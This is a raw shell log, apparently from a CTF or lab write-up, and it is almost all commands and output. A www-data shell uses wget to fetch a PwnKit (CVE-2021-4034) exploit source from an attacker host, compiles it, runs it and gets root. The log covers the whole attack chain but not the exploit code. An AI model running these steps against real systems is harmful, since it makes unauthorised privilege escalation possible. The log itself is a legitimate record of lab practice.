 www-data@red:/tmp$ wget http://192.168.59.14/4034.c -O /tmp/34.c
wget http://192.168.59.14/4034.c -O /tmp/34.c
--2023-03-08 09:13:50--  http://192.168.59.14/4034.c
Connecting to 192.168.59.14:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 931 [text/x-csrc]
Saving to: '/tmp/34.c'
/tmp/34.c           100%[===================>]     931  --.-KB/s    in 0s
2023-03-08 09:13:50 (266 MB/s) - '/tmp/34.c' saved [931/931]
www-data@red:/tmp$ ls
ls
34.c      44300.c    CVE-2021-4034-main  LinEnum.sh.1  decr.c.1  sh.sh
4034.zip  44300.c.1  LinEnum.sh          decr.c        poc.zip   vmware-root
www-data@red:/tmp$ gcc 34.c -o 34
gcc 34.c -o 34
www-data@red:/tmp$ ls
ls
34        44300.c             LinEnum.sh    decr.c.1  vmware-root
34.c      44300.c.1           LinEnum.sh.1  poc.zip
4034.zip  CVE-2021-4034-main  decr.c        sh.sh
www-data@red:/tmp$ chmod +x 34
chmod +x 34
www-data@red:/tmp$ ./34
./34
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)